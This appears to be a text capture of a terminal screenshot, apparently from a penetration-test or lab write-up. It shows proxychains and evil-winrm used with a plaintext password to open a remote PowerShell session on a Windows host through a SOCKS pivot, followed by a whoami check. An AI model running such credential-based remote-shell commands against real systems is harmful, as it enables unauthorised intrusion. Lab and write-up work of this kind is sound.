 ❯ proxychains evil-winrm -i 192.168.122.228 -u WebUser -p M4ng£m£ntPa55
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.122.228:5985  ...  OK
*Evil-WinRM* PS C:\Users\WebUser\Documents> whoami
webserver\webuser
*Evil-WinRM* PS C:\Users\WebUser\Documents>